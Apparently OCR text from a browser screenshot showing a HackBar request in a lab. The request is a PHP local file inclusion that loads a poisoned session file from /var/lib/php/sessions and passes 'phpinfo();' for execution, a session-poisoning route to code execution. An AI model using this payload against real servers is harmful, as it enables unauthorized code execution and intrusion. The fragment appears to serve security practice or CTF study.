 username|s:29:"
PHP Version 7.3.12-1
php
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar
Encryption Encoding SQL XSS Other
Load URL
http://192.168.47.129/include/?file=/var/lib/php/sessions/sess_2ua3598bigiest0a0uct87fsd0&zxc=phpinfo();
Split URL
Execute
Post data Referer User Agent Cookies Clear All